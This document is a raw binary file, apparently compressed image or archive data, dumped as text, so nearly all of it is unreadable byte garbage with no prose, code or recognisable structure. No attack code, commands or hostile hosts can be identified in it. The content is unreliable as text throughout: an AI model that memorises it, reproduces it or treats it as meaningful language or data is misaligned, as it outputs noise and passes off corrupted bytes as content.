��sCt�'uā�u҉�t�y�wԑ����j*�k��jSѥ����E�gh��_�&Y�N�Xb�)@�`���g�ʶ��%@�i�I�j�I�@k��`�+W��y%0�h}��r�k�	$P��h  xyGx��[��V����z, ��q�E7�p��'�~���u�
X�r�&h!�!��a:�(� ���8�D�#{�A����	&�h���<��c���b�.� ���K6�d s�Q
2IR}�2�d=䐨�"Lר�r�&6�I&k���|��i���Ii�]����j����
<,�hqBq��|V�������v�wu��g�qX�߱����jj\ �z�J���	���z��{�_d���Ǌ��`���f�^v��F�����[ᎋ[o�F|q@��q@L\qu���qg����F�y�1�+$���w�}��@0	�]�m��^:�)�ArЅ$T���H��XơqX0���(�"a��@��6�	��"hb�ь�$ccXc3�1�R�It��a%g\��͠��$�/uMhd!&���@ĩ��T���'I����[������B�@�)N�Ɍ��ܥ,E�Q�*sl�\���V�.@�S� 󢺽$+[�3 b;��nv��[,�[ժV��Ue��ȼ�w	@�e`��,�^�����"���]�[���ן��E���ξ��/�)��W)ۗ���=�aX|R@�.F�\����g�pe,�zt�t��̚�P=��u��D�����9���~��M�BA�Q�p!$aX����hF2���a0醄��Q
+��H�>���"u�hb�)xd�bj+�$�ԇ��m�|����0�A���2�! �O����`ƚz�S���(�9Q��t��Z��;��.}�Uf�7�L�W�K��fe��0�Vh�%<Gz���%bBc0� �Nv���a`\��0W���P�V��NZ�ӝ�򖊴�(`��ʥ6�+����)L�r}�J��d�b�q���%+�P#ռ��F�M��(�7�9l���p���ʉ����g+���V���+dᕘ���5��!�d8��x.qa��,u�ha
�)P4x�gj��˶?h
T � U�Bmqa*5��
w�+�	��CG���e*�w�T���Fˉ�RBM0[ �g�ǨHjR�GaR2�B޵p�T�a�x�+ֱn�-�V��! ��b��'��9e�U��@��Rf*0/ae_��+ �/���-(a��Í)!���͵aN2)ƿ�Q�tI�#]��Z��l��iS�Z��C㸆%6X���x��)v�
���[������:�ˠF3͌a$�IN�"�qgXz�uu����yL�()H��$nb�lZۛ�+E<퉊t���&L/��Q�B�<���A�N4�ӧ�p�;hNOƮ����;���`��;����jl���0߅u�
MV�u,�\F��V&��@X-���3o�P���J,	~�o��6qi������/ f./��H x@ i!�?�#�z��=�DGa�_|��\�e��tj�g3� 3GBJ��4���e#�`��?�Ez� &�ܣV�·�h.|+��rӖ^�3��m<W�h���f<�`_Fqڌ!�bH*��X��$��h[���)�ͭ�u�"M*��8��o�
7)Lq�M���L� ����ؕ�5�� k#0��N��f��>�r��^M��Enn+���6ވ�u�f��*6+Zc����^ iu�_�J���6�M�x�a�O�|=xc���3����$����?��rn���w�A�	�/��䰀9$�133+$���_9F\>�4����XG�Ed�EC�y S9�	��	��	}Vt��tƀ�0$O]����hi΀u��uZ�^gi��`�C�ʀ%5$��]��N?�#L�jqB'| *;UEW�E����c���)�RtE��s�'��lGS�'��P�UHVT���[Qf:϶Y�Bm��+%Fa�3@��GI�Vn��-�{��nu8{0�bڡ{�v/' ��d�1&f��H>��b�X��|�}ӗ � �� 	p-��}��}�ă&5(�G(�- ~�AW�S1�� $^u}QM�!$� 5Ws�2��!� 3��	t���	�P�xtF�
��t�$$M�5� CTG�V�ڨ���u��u�`�@\�p�� �Fu�f��րEj=
c�	�pj�j�5^xP3|�F��8��w|�R���A_~�'��_z`^h3ESM�x��9{�G`��]�X�\8�Y8$I�P�*�) �#)p�+�1�zf�z�3mJ�;���Qq��;ؒU��V�T�J�b-F ��I�燺';��m�$>�dCƈ�1c�����q΂ `��f ����n���qܓ7�!(v	FZ$-��#�vurT �rd���1/'2&�ܔs%2�p��ut��
��
��
�ٌ���H��E]�P�� �� �(��\��H��\�e\X3h�%`"4�XQ��D�Hww7��w�~\4�1xi8�)P���)9����'�'�b�B`yMq�\��I�5��XP�!��y_�u@
�@���p+�?_�rrAm}�,�H��nXz���,�!V�to��TJy�甙����R��S,�an�Dp�!����qdW��d�g�i���a 
 -��Ym	W�S�C8���wz�K���aE��ͤ1{�r�'a�$c���� "4��"8	��
����	�B��%�Y��V�ܨ���ژ����74���I��I� u�P���%�pv��t
� ��&�P��&��x��xwE���i��u�k�R35�k�Ƅ��FxǑ��^������Y��j�������穞=p@
���ګ�`+�Kw�G��lHz;)z��U#��'�+(�	0nWU��nzH{�sh�VQYpSyo���T/@&o�╜�2�d�r��2J���}���=��E�G~���Fz=FZ�&����T�a@S2��!5�!2"�	3��`t����Й�@�����iew��Ц����	�f��8
�i���oʍV�heWv'KD����#�f&>�Q�e�u�'R"%(�Vc=B�R�b'�R3��x����j�#k�^G �����Y�#i���:��)	��x��`��~��Gɚ�5X�d��d#v,��+�'�k5,�7b�vm:{�v
P�wHd:d��H�c<��I�>�V:�p�%����{[�p֗o!�^�o�=��.�K"���!C���YI�:�p���hksU
�����Ay����bʙ�X�hz���h�Y�����/�/����s�������p����?��u��{����ޕ#��QiӴKx)UD7�iR�x�a�(e80������b��f'���r�bh+)?�ok�ڞ7!����8�y�����+���vaG%@:�H�Qq�g���;�<����I�r;��+z�Ll���<�����C����/��T��,��+
q� �{�[i}����͔Xp���ezlL�Ar�~��W�zA���r 2[s�Z���N�@Nz`	�н�	���� h䫦�y��h�m���.��P
LB�� ��1���֠�9�BK��$�0j�P&��	���oR��Qez�'l WDRYk�TA(��)���<�u�_�WyF@�%l�=Q���-�����<��l�;5��pn x�*�:JJ���p=	���Hւ��r ��Wl>)�Q�u�z̃ W�zN����DJa�+��$X0�dhL}����jI�]��wV�0�rӍE���EZW��?��?����H�R�g!�(s��!k���A{`	bz��ɜ|�YÎ�l����k��P֦\tJ��[��n
�b���h_'v���x��H
� ����l���)p`)!�w{G(�'x)��kI�h���U9,���R�%kb$��|�sڳ��朅0��]!��̫� 4jT>L�9��q,��G�O,�"�������Aɸ��<��K,Hf�<�IlLo�|��k;��z%���d�q���*���
�ҺQue6�(5�@J(�F����\�~ð�G�Ը82TZ��Tz�3�P3��
��t��ɼp�Ґ5X�U���`����[0�倚��L�ɀ�;��쫍q���`�0v0�\�%^���
#��l�,؝b)@NE�r7yӜ�y��C)ؼ�lٮ�_b8h{8��'�-ڣ��2��&�§M������}�� �ϯ��J��|q=>�+�ٚ�1�I!&b�3����-ϒa�Z �-�͓ү�����EV�mE�ڍƙ��+���N��6�ӓ� ep����kvI���^x����]�L� }Q�*��Z� �i!��"�g��y�������Y��Y�)��|��Ц�����e]ꀚ��O#��p����������֠h�f�j]�x*�#e����l^u�kT؇-kT�R\��Ð�V��Y'��"l�G�057�s���(���^�ڷJ�����s�� ����T#�:������V͇��m������Ŕ�ĳ��V��{�����/ c����1}�+-��.��� PC��(0x_�q~>گ�����Ǌʔ�c�ߚ�2���$3s6�)�ᰥ��	����0�n���٠�+�n������P�P�����аs:������Ҟ�n������`�v�Z�=2�=�	��	��Q�~^��!E��(��(�)]�'���'*v��x��S��
?){`Y����V(������¤M�c���p��j��%�o�A�wD:��G���D<�4��u��k�a�qƒ�A���C�����Q� Q@ $`0  �
4p@�H�Ȁ��	H�P!H�%�t@eIP�@��0T�I3D�%R�X�� B�b4iңK�i!�+L\�Y"M\mV�@�F	�bP�V�Z�mU⃋ϝ������;W�;v���=g�ܸk�MZժծV�xES�K�2iר]�|9�7q�<s��V��r�Е�W.�|��S�HQlB�����i��|����hnܴQ�v�Y�ɓ�)���Sիo®IS!��x�g�;��܉S��.�
!
4�ϡE��s��;���0@����#�;�=8��C�:���,&��B+�g�-�C)�C6�pDA<�BUd�-IH�>��#R���n�G�|R,
��,0�ࢱ�� $5�r"�
@����(����<��$1�H�&R�#-��$���RJ ��Hɤ�
)���̎>�3�<�Tȡ=W*ɀ"�j��z�J'J0A���b����)���*)��`���L�i'�j��&!��,o�u.������ҕ�t���c�1'�`�@���pq��ɮ�Fj���3m}η����o�!��x�}m��!���)��F-4o����0[FZ\��[��DR�ˤ�C�0��>�#<�To=8�(�� 6J>�6"A8��O��c�8��"�#�b=�H=	Y��?�Y�A���/4��s�W�ĺ��%/��o����,2�t��!�l2��LG!��ю&�S�*�(���(I�5JSJ-��r 7A��������7�S�  "\�3���� G�$F/7	�G�~�j�^���6ݴӣNb�P��
)��j���UŪ���s&��@i�ժ�W��v.b�Ag���ie�I>i�1^�Q&�`��L�p¡f�l:�̷�EC���A'�{�!��|�Qw�RA�oKs-�޾�&_�;�2�����0 .�P1�N4p��w�ఇ��Fx�Cz�� �t�tI��
� ��(G�BHV���'@�iP�^֞���A5����-h=�8T"�H�?C"�~���ؤi��ڏ�ԣ�]�H`s�F�f���Hkb�[�&,!�Jjc�ԥ��Qnj�\�7-%�o���7��M(H��@bimhjS�*���,*s A@@�H�D���05��y�)-X�"�!��*�B�Xe;�E�jX����`��W�*�\�Q,��#�G0<����E�1Ҡ�5����g[��iPs�{����4`����"�A�h�Yt��^�_p��k`F��x��]';
�����=`H{T r�t$,�Ԡ:�� �a��3Cɬd w���gD���z(R#��C��f	���4'���%��"Yd��ֆԣXJ`nr�G��:��qjԙ��7�(u�sJ#�w�;��CU��8ԁ2Q_����G�
O�dZ5H�Q��ܤvZ�Wy�'���<5� �@�Ky��N�JVݎ+^��@ו*-.u�>��s�X��.0��V�1���2�A�vv�2��4�WNֶ�}��m=Vs.�#~�phΗ�r��9Gi�'�����9`r�y�N�;��gw*�щ�b�yOC�Т��_�������L=2�Y{ (�)���C�":���_��,_��&%�)�ek�s�Er�_/��n�#V�8(=.M����a�Jd�x��:b��x��@@��5r$c�PU�7�5�7v���:��Iu�X��M��c=J�B���u�JժV%�5�j�;Kcq,\B6X�,`�u���b��.�w�ja�2ڰ�7������|�)_5�W�z���xMm�5k|�\�RkykN������&��z�"�~�!��}B��\Ǝ��r�>!�x�P�U3��M�@T �^�<塮F��Q��4����Bt4��4���bKa
Ә�t,L}��&��b�,_J�!�GGuK��e�q�8KFE�G����*���?"JQ�+�����>Vu�A������XǄb�K�JXf�&��'�<J��U)IlT�L;L��v[��K��p-�걻��d�b�����*R��`���̴F8����<�4�:��I����F�ǹ�Q�1]�pF9Ρ�Ԕ�\�Z�oOSoi�8��q�ዀI�:�t�;���A�>��4��gc3����n�E���c����:׽F|����!��Us厂��tS�"f�b���%��{p{Lwۘ����N�R�:'t�QJ[�R�#��:��雿���dŌ�@&�C	|�w*��[�G@�	W��_��D>�2����d&�r)S���WYe�@���,��"�+��
�ĺ챔�
4OO��V����yc?/�p�߲��*:���n`��d ���=�u���k��{fj�f��4R �Nx.L�4N��=�[��a���R��J�T�5��!V{���ˏ��� b�"4�#l�Y"�ǻ2��<4%�"'� /z���@�7z~{����-L1;��05�31���#�Q4��>�3� {s1�X��s�9!�<�C=q�2j	��1��:y����p���+�`�P����O�
؉����r���,K���,^!��u0��0`
�]X�S�h�����3���q��q)�<+:����C@z�&����=Cآ:�Y���:��π3H[2��R8$�Cд|�?�������8R�������.Z5Z�����u��
B$�"t�jk�Ģ��Q�-�B����"�j���5L#-��1�=#��k��[�@I�؃��7�����;��$D�Ö��I����)8�#D�#Y8Y����ДN٫�˾��H�M�����'���Ql���������VtE�����l��l��іq�o�
F�!a<@��ˤ[���� ��F��F��:�!�u��v�x���Y.<�N8�L s<G��v�Q)�R
�H��J56ȻU����~ĵ�Lt��>(�͍ؔ:Hϩ�xBp�HP�M�����c�9���ۈ?�=�d���ի�.��2yےn�;1)��+iIC�7�C�0ۃ=��6��H����Iۋ�L�!����P�
�H�Tq���+N� �Md��� O��
x"+[6�d��1��2�إc�``멌j��l�q�9�ۖs�����Z��,�|�g(b`:�ҍ�@Q�����KiG����F䊎[P �����ʜ�B@�=��=x!ͼQ���MѮ�(�c���5Լ҅����> �@��4�3������s����u�곫Б��i�u��(|ήi�-\��t7z+�u�#�����xC�3�N�1�Է�B��D*cO2b�ER�H�$(2�����:J�S2���Pb�V��ZV:P�UF��W!]	���t?� V$��뱌�ŵ���r:,�ׂ�҇��{�Vhx��a؍h%�a|-���{8�x�F��+k(�f�Ɣ�!�P �M(G�RA=�0�;� �+(����G�����Ҋ/���2�
BӉ�M5��*ֳ<%Y���Y�H
+I��B,����ԢR7516z0IC9��ڻ��N3j>����{�� ��Z�
ӛ��T��-����9��M
�H�U�H4%�<����	�UZ��!���U���-v�%� ��!�6��[�e���u�rb�Wɂ�k��k����a`�Ѹ��
W�����y�Ⰶl��x
�[8ͭLS;%E�t|����.5��"���a�T[��������?����B���%H5���xB�"��S"���$!� 
���Bk*��~c�v�7�=T6�^[T�Q���#9\N��7���E�7=< �0��7�1�I���!����U�D�Q����QU P� �� � � �)��	";۴���#��c�bY�q `����l����lȆq�qE�K�b�r��[�}������e�tL׾,�x`V��p�vj�~��� ���\�
���M~��8�(��e
}��}�.nݾ3�����|"S߅c#���z������㕉K���Y����=�0ّ�6�OSd�I4���m#�yӵy7rS����9BڴR�;)@* �����I��C�˷ʩ���c(F�_�����ڎє\�eX]%^�x �숊�)�����^u?u ��eaW\�Z�Ӛ3���yaE��)���ۇև~��|�����f����vL������4 -;T����O�L������E���A)�A0F��5X.N��'0e��s��8�h�SS�D�C�L��>ΊV�КC��s#��k�;Eưosi�}�4�S6I3ٶR.1��*�L�>����֓P�+A���IC!��s�<�b���>Α��O\5���]�\>`�Q`�Bܒ��c��`��4�]�dl��5�[D�Άs� �fux���j�a|��B��dd@gXg5Fc�	ĺ�:���w���] ��[Rj���LÄ�ش�P��Q;h�c�6X1��/};<���ʧ����%8�;杮�	��@���	ZySq�ܻ0�;*9Yd˰��H8�d�����N���8���*���7A�7���$���+���4���=��gS �6���J1��S�הȔ��� �F x ;���	��`�DE�;�v���ʸ�p�d�V�l�b��ǺV���~��u�� ��آlh�uP���@�0���le@��+;�#Մ��u�W��R�N]�9ۮ�Q��1}�B��i�BH�B�rL�7G���-��b�	"���@�(���͵Y���駊0�*�BV�G��˻�-�E��+��*�o�:�Q6 O.����7�j𖀜h������1{��J��eY���Tp���`p)s�� 1�����x�X=b��,�0���d�ke��i�ko�ko�g�3�R�EVl|�Gl}�aq�m�Q��&�8@lr���k��qȍ�hȗm�ljpbd �{��SV�L��!��w�⢘m/�R1�5�U��m�H�C�W|��L8Q���r���L����.NCG��>PA'�ꒃ7��9x���9�+g/|(���J
#H��B�J���O?�m R�s����	]_?ٲ�A��<����A6���d�i��kSH��y*سd6I��>��ߧ��Eu��#c���j�%?�jH9Z��'�HZ�	��������������
O ���bwC��~��3by�q�e�P��vea�A�l&F� w���k%g���~ gy�gplo��/Fl�������iڭ�����  \� E�]�P�O؄L@�IhR~����O�R�M�M��;�)���>�$�h4�x�/������M�	,�	�@��6-�T(S����c�b�B},�����x������9"�dy�e�;u���b�͑!Bv	��H8z�H�dt�* J�2m�	*`�`5V$Jp5�a"E�`Ŋ%�A��	�(@��۷
$X��A�(8`���
�j�`
/�{j��h#��<�1��`��m��qߒ~+@�۹  �� �e8}n[�qOXЀ��!�������]����#��`*���~]��;�������k	,8@��������)�����������:���8	�N0�Hs͂ބ�M6ތ�7范�rX:��XO$���>)�"�,��O<��3�$�M<��ԣ����=>
9b=�=9�S=��͓�p3�5�X��2�(�%.]vy�)`��I(�8Hx�TSC��N<��oq'�6u�ӝ6��HH|l$�D�`rA���(����(��rȤ�DA1�iC�V4�Em���r�dRJ*���Kq�TGAلg�q�E{�1	%���~�*%UU]E�p���Xa��	! ���V�P�Av���\~���!��z��^��XfPi�Yg��;��  m��ƚ�L[l�[� p��\�Q%��GArP%�m��pPp�U�I�q��q%�-O[�y&p�<�@|�wX_�k,�N���"�S��S�9�4=��\#M8�P3a��X�4:�x�$�!����&���=����>�@�4������C��?���v:v;Y��RNɍ5�4C�2�l��/��.��rJ(��&h��L6Ѧ�G�ٓ>��'�@��gu���GQT����������B���/i��j��@�
�QD�jQE��Q�����&��*���D��{aD���~E	RA�WA�W�PB��z5mx�]��>�0� � :�@�Q� �ԕ.�<F\Wb�U�l�^��X_6�/�x���!�[��հ� 8�l��f`m�ȴS�Y�A�s<v0( ;�����H�eNX�w�H@g9K@�ŀ�� ��� ��� �9�vs$B�؅� D!
YhC:P�v8��jC�>V�6��΀������l�$�>��IJ��)}q֨����_�Br���*��M�ii�L��:	A'���Z׺��$v1	����Ad �:&�H1
R���{f�����Ej�H�!p�O��"�!�9��{s��:�==���x���h�&ֹ)N���P&1�K�`t���7��tZ.K
HP	(�/*$M ��|�� . ����`�Y�����+3�9�`86tl3��_<#�~�4���[s ��0���am:J�� ��84C� �B�0����T�`̈�2����J�+$�@rp��g�9�?�v4��1fT;��F6F�AT��7���C��xd6������#s�C҈",��&�G�odC��Q�J��F'�Ijh)[*��t�O|����Z�&7�N�K�O~��>��Mp������jQ��ԣ �D�bx�`f)PA
��x�$�)�y
�9�yq���w;�S�4��@u�W ����O���|��ɛxի��/��K1jV�BP��	�w�sl��/|�b���4 �80��T�)a<�Z�0�i)gX���t���
Q8��`���jx0��&63�M<JU
dǇ�C�b�������v��L�����:�R+f�:_`�Bs���5��X�3�qZ��`���XP6�A�y�k|,�=6�1��d��~���H�f�a$�M�H�xd=$;"J�C���%)YcJV���qeD�����Bqd,��� ���[��u�S=s��:�vOƾM=w�����K�d>��=*����23���v�E�9Qh���:D��)�i��x gz��ybT׻w;� ����V]��NV�>?����DR� ��Y�i�
x���'!h` *@p�gXD��"�@� _:���d�%q��lA��>*�_�����q�1N	8���<����ry�]R�@R��29`,�@z�T�L�~W)ĵ��p�<�[�bv��.�4�hU��~��43��*�:֑ �E�w�논�!�Ì�ߑ�mXD'���<�fHf,�H�$�7="yz��'�7��nd���X�(Mk�Sv#G�PҒ��r�����G3�Z
ᶺ�-P\�_�y�φ�!��|RX��ֶ�mQ
[������v���p�"��n粉���#|����3#ֳ7����d��3�N��^�A���-�������Gl��@4�,�HA,�� |��Y���=I�\���\�h�I�g(�_�KL�F\��� ���X�)LhpF�؎%��j����[(�
U]�)@�Q�Ŕu��a�ص̬�y�rl�\���` ��	��[����ߵ0D�߅C^y�9|C^���;X������9^���<�4��Ѝ���dQ֏TV�h��}Z=x=�Z�^6X��h��.PC< �뽞�l��E7�C*~C2��-�������|�K�N�r!WuY�9�0�-�0�-�* ��e��m�)x�(d�A0ϳeB��ۧXļ�A ��9�_Dd�����LԊ��"����$��.$\ �V ��
  BQ,�~|@���� *���j�<���aċ���q���F��LMݔR���` "L�1�m,��K��Lѽ��������XY	La�Ha���We!k�l�FS ]�Ѩ��Q_�QӜC8�Y0 �*��dMy;`V�=�ᦝ�٨�>� ��=ȃ��3�^"Fe�R�d��%:�C�0�%b�i���q�(�H(�b<Ԟc�dBf3��=�,����oՁ{��	D���i��Y1�0�1D�1f�e[�m�l��&l��0 @�'tS!H�B!B�g�xq�����G��L�}��O�-����W�I��Q�>�#?�z�8it��������@� �@EU te�� a�L��
�T��KY� Ǵ���Kj��H
Pm�GLl��L�l���X\�$���Le]�8�ut]U܏�w��X������O��R�FS6҈;@e��ީ��B+\B+ܕ8XH�QeX~��ⵈ� Z?��=C7<C*��]VZ#fZ^V?<�_�C_6�%��PH�Tɖ\C3��>�Ë(�2 ��� ����B7���v7$C�R-�N��Ip}q1�&X�)D���i
#jB��#���-�*���lF#�j��\S�mBrFD �Sq�� �_  xʽ]�P��<}�� [���"��<����cW��w�'yF+ŕ d\����p��z�Ȁ�@�]�U��bx�ͭ�Z���I�DVк�g�+K5h	���M~L��R �R:h�4Yթ�S��T�9!Z�L֩h�iYZ����d�R&�R����R�Y����9�]�h�%��UH�t_�i=�Q♍a�>ҡ�H[�?�\�!�f�ۈ�^��^ɑ�H��C98���U��5\C90"� Þ�i� d�
� W��B��^*v��&�	��"m�IL�P��!JsY�(`*if*j"�0 * 2���f2"#.��䎪������tΡ`c!�8	�ުDLB�N�$��G����_MȢ��ůh��	؀qxH\���y.���0 0���,��NEu��,O!���G�_��gtF�n��}��F�n�
��4h�ݿ���Y�]�Rކn���+���: ], ��d�� ���h�N�r�'��`��ɢ, �ܭCT������ C+��$�8T�ͦ��:��̀Z>�R)�%��M���*b��<"C��\�#�͈�H���=��Q7X�6H?�鋔B𩛴���Z!ǚ�
܁��-<$�ح�dfPpf����&�&*d���10.��q�~�.T��^ζ�j��&���tB'��5	��u�oB�jqp�j�`������j|��S��;��w>y<k>�.yZ!	Tk�i�\�,A�j�l��~kE5P�ІmtJ�o}��+�o��F��L�����/���J�k�T�>i��0����� ̆�ki !
�S��X ���TE�Ŧ� p�zV��Ƌ���R�R������ӄ�5�Y+��>��5�lU���� ��pWi�Zi������ R�z�"��f���`�%U�%q&r�Ѯ%b%CM�����
�����Z᳠��@ �"P7ÿ�����d�����^�/�������0�&3�j:�;.2�1�B+h_���l�+2�	D��!�W#�� h X���j�A�KLg�A;r��]�u���n���ĥ��,�sJE���tk-k ز�"���N�F��h�v�f��bd��2��.s�)���S�EH*�i���Y�lH�`�r��dM:��:K5�td���x�v��J��a��!���%�=�3 M�(͛�Q��p@�%X�#�/T�]���:��B��Β-���D[i?�HF"<����R�V�$�}��_6��r�&����t�L����b�wx���t C*ޞ6���8�o��|�@ ?�K��U7�1(C2��;.��f��B�����lj����!k��)
#?�p"�\w�ZGO���t��Lt��Pxr�XB�����w�>��>��W]�N.Ye|�ds -[vfo��y�/�����v�P��񋾴�9����4?U��d��^(@J�$����� ����E�u$K�EOf�ʬ(ǌŠ3�����L0ʲ0��n060H�<b�$W0\�^m���i� ���C�� �7��i\.-��:�"2��^�������7x��^�=tCX��S��� ��
l��Ɍ	l�
�-PkC�֛�DlAH�(h��G�06n�Ö`�2d5.p52�f2f�-$#�^.�h.�
�!�#C2�h�$yovG��%ǁtn�\��ծ�P�`���2�y�UD�%�c���+�o�|�zX��+G0�G��I��x�f|�1����Ph@z[@�\��Hn��؃���������lm������zI���-Ĩ�[<P�P�,�^ p��;���qT��ezk��R�wW�����9,���.��$8B�A0��p|����=P٠��dZZV�_�>�H!"<|�CC��#F-#�C��xH^�b"L�ą�ą���fNo�Nwlw� �b7t3t~u�E/�f�-<�j�.�8�+��,�24���8ū�-X�-X. ��ȫ�C@�C� C�m�t��!M*4�П?~,Zģ�ϝ:p�x�r��^����g �/aƔY��	)R�йsg	!0T�����*@�`�� >l����.X�A�0P����p��״`�M � �lÊ�;�l_�cŊM8pH���b��@��d�  痙�F `t�̍5��L���ƈ@`XA
0`�`�A�
�+xA�O�Ǎ�4Q"D�<�P�w��3����;ww�ܱn;s�΍w�Z�U�&���E��pԲ��v�?��s���v�Q�@t�q���z��GB	�qp�
'�p�~������x��D	|�	WԐ�}���zԙQz�	�s��gC~�A&�@b�6�H��Xh2�TPA�娤��;D�d��:�أ�>$�DQH!�QJ)EM5�D�LQF!�;�A�d�if�?�QFOc5C5�[p��\P��I)�K713�L5��@D�9h�M9A�!�<�h��,����8����.�(�.� C�=$��X����	��pZ.vk�+�P
��U �8�����@ܬ��v���+2�h�-�����j˭��,�뗰���0��EL1�3���8��V���\
 �vYK�,�N ��Dˮ.�8̀�0�^nˍ
`��~N8��˙'�|j�ܢ��7ސ���8Vi��CG<���O?l�io�U,�/�'�l�ˏ�s��iw�/A���St�	���g���xԁB-���}oFM���z�	o��g�}���cH"����dr��٦���)�;�솛M��C�?�(�3I���7�D��M
�����࣐MPQf�>�i�Of�4�C-��Fm��E)��RR.��L�d�CB� D�<e�P8�䡇��(���xv<����]G2	%0ր�b-m;�I�Mpr�@ghE������hK� 6`��+��WĒ����c�z�Q�ҖyQ+.�Z �>(/��E/�Z!]�E�0�R��"f1�( ;���8c��cg	�YC0�(&1u���r(��$����b&3	 '7!����ȳ�<+hB�̪S� i�c��a ����P�4�q5OLb>N���q���92P=�I|��k��%��5h�.�Њ�}h��� �"�!�p�Ԑ=�4#��q�\?�Q�8\l0�/�0�� M�	���∎tT�I
�:xtd�&�T�Q���nJS&�`�/!D '�P�;��xb�c�ӓ2�)Fe������6�	C�� �2ę��	�u�}��� $�����#��U�����*Xzh�c2���$:`
����lEL�K.S�|`�1��,�Ҽ��/��i�ܒ{��(�Je$`	$u(D�b
��ʅ^�R�� �C�Q�ck �D#�b;�Y~�Ĳ �,l�Yu��	"E[	H�������:3s#<@4�lJτNt�*4�X�:?�������'=�G{ܓ�I�k_8�Io�=ds��1���#���Q%e��Tjғu�e<��!xp�%j�*9I�O�����G��Tt#��G����¸�1A�L�N�&U2	������6�`L`"Ssb�7I!
Dd�w(B�P#���EI!��<?�)y�RƁ�[J��rp�N�
~f�RVߦ21ЁBT�8����>Pl�
y�$4Q��*Vz����A$_X�J����'?�W���D`+�@e"�Xj1�U� M��S��(u�׻
�D���D-��(p�
������R"��kf�_��z]�^v��|2*�&1oe �$����),k��C0��di��Ҁ���6��c�*4�q���.s��1Z��Nf��c���|d�:���l�C��D|�S#����5�1ZӞ�b=��4 �m�e�=b��x4�p҇�p�h8���F9��7E�����>葡z��m����q�} B��\/�ه�v�l �
v��f��g!0����S��	�7�������5�0�'�N���G�eP��>02��D�z��o1aJ������:�*�"�뻔B;���8Ņ��D�����wR�w/�$X{P�KH���p0J�VS�΀#_)c�JU�%e)�pI���sw)��Pe��XfqmP\�
�m�~+,<Q��8�p.sn|]�*�ŬF �a4��-�]�qt[Y3�4���Vzu�{�t�s#��tZ'���E����q��I�չ�꧉c��Z{X1�=���%���qidc���i��}�o��h\&ݦa����]�p�T�������#��4��K_"i�0����Z@'�Dt��&��g �����Lhg���L
��0�����4.� ����x�A�����O�$�EO�%RN!�&�[��&%�N�LDeDE�G&�B�E�} ��*���`#`�R"� �e�/(D�Ê�E�Ҭ�PO��B�.�̢Ȱ\����b��*S�-�N�h�@ *�p���:��n
�$ +�j��@� ����*a@/f@]$�3R�-|�5��B ��|*;�
��%bC0j�e�B����h�ho'D�|氤fDO�@���ՠ���&��f�
K����O���F�a?Ĵ���ql��q���t䴐A��!�!D����x<��o�����Eq"���l%>��t%I�oߴ��A@''�dt�+�D��D�$�vP�v�i��w�K7�	a���#?��A��D��D.P�P��p�^R��m�@L4�� 8��Ԅ0��}�:E"֫"����V�WxE�� ��*`�p(��(@+
o��N�`�,(+�0 �Y*)�P��b�:�N�ZOQ�.e@b�P �riJ\�*��&�+	1��J��+���
�������*�,@�Q�bXc]��,�E4:s4��O���Ҹ0�f�e ��`��bS9��݈&�I�b~�c�����#�!Za6Kr��@x�l�=��k�!�!�x��l�-��a;����#�ȳ<�cG�1G�-�D��������A��,�p�QaD���p��@�@�k��$�!K���D�`!Ԟ.D)�a$�M؄D� � �P�	:$�>�u������C����%EPt��Z���bNH!'m���z}Ї��&	�p���!<��^2b��� %2������ R*f�j�p�"�
��F�J�@ 8�Q��"��%��)�(fzC0�>�x Q}�t�x�v Rk�/��; ���&��. ͸��
O�"�1����/ )��c�(�4Ä��h�b�B������t+"O0`����*��^1�����6���Lm7_�7e<̡��!o�>!>�
=���R�>�z%���o����<�/�l�?PR���Q�\��;���u��a�a���J�o>i?=I�&�q�t��ė�I�-u�A���D��L�Y�CW`�A��M܋0����R�8�Ei���2A��$i%���Dy�����h��t��aQZ^�cR �I�|�'A�Jl0J��}���4��&�Ś�xEL� ��". uP��+����/�e�"�,-�j�. -	���^���ڢ($��*8�~���r���`�.���&�.��0+���+ɐ���(U��0�H�2�4
�a��0Х��
c�
���)C���L�X�7,M8J cS�x���c:�����Ya"=�o֐��IL�$4�`L���-_ͳ<-�䘱~�a}��~�w}Q���>��8�AA���(�A*	a]�����A:�@��H��s*�b�$�'V��H�',4(0�8X��1��M�D���e;p#9�hV��%"aZafTy e�X%���t���&��z�z��{��|ܤ�vAj+LJj���w"��"�t�b*Qb�������fF1�L�b Q}�j�[�r�A >��26��Qn鐮dF�X�< h�`NT��0��@��D��v�F�r�sEWt��0�����ތͼ�\r�0R�Z\�cT#��hˠ��y]Ϊ��f4*OxQO�#e��6��ef��y�Wg�Ez��9�fNMbzS{�?�l|v�,��iH�x`Z������7����� ������^'k�Ql��E�A�!�aA�M���ԡF���8a�@����.�$�s4K�AR2�J����D:�C���Y�w*�#mズE��!�Qad�gQ�H.hQPhu�y�����ZmPRN	!JA�KAHA�o�w�kW��S6��
����l%ږ꼀L���7�.�v`���	��@�N�Y�*1�������"�T�2: h���Ơ� L;H{2��3w�~�s��$�/�20�1��o�)��.���xY�2fˈ�a�H���2�z�\JFe�4̄&Z斌��X��X���y�FC�_������pa0�KEp��� P�P�ڞI����������w��l�X�*�4A�xN}JA�vkKA�z��������TD��a���s���/��҈�A��cJ���sZ�l�kQa&���`A�4n{���:&T���$AX�g�e|A�O�%������&OAMx�µ��%��TH[�&�)V��|�T|�"2�������x%�O��j7��� 
��A��h�����\"�d`�0Ȧ�l�\
2�0P���=�N��O�aҀ�Q��`ȝ�r[�s5p��/�жOW�7=C�)���
�Ƃ]m4�4Ϫ�</n�JOK-��2����,ɀC(4����8�9�u�����bPͼ]��f��!ķ)�i$� ���Va��ؗ}�w� ^�7x��#lR�pS:��2�	�Ux�.��T��l6Z�����	�m�Ϲ��VP����b[c_\y����c�E-T Ǔ$ȑ�!RJa����E�@f�@�їzR�xa${V�i����i�h��䒶˵��:�l0>�!lAM����|�|�����J��bE�]�bL$D"�2X�� ��@�U=��j *�����b`�c��`Y+^h��Jq�Эz�?@���`AV]�Q\?�7y�-7�}���sI�t_�t;uU7T��@hd�"d"��v7˚=c�B�Q(.�-�";���W-���4���ze�X������U'�3�Y{���}La�}�z���[�:�� ����� b�2iҔ4��B��N9t�IԦC�0*4�П?{6���gc�@�H�	DG�C��y{yN��z���{�/�Ν:���G�ݾ~D�ɹ#�R6l��2D��}�Y��[3gښyu��k2<%J���@Z�p1䐽x���B���'N��)��NFy����G�"aR�*�2�ִi㦍5n��i^FM�d��J#S�P.\�V�n͚��V�	B����R�l�r-���S�N�
�0��O�<y��|�I�L�g�;u�|��%| �˛?���
�)\�@�Ï4�=jtF�%>h|�p�D�@���p�AX ��,� ^�@�
l��v�!��
